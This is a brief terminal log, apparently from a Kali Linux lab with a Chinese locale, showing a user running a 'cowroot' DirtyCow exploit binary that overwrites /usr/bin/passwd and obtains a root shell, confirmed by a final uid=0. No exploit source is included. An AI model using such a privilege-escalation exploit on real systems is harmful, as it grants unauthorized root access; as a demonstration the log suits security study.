 test@kali:~$ id
uid=1000(test) gid=1001(test) 组=1001(test)
test@kali:~$ ls
cowroot dirty.c 公共 模板 视频 图片 文档 下载 音乐 桌面
test@kali:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
cp: 无法创建普通文件'/tmp/bak': 权限不够
Size of binary: 50000
Racing, this may take a while..
/usr/bin/passwd overwritten
Popping root shell.
Don't worry,/usr/bin/passwd has been restored.
thread stopped
thread stopped
root@kali:/home/test# id
uid=0(root) gid=1001(test) groups=1001(test)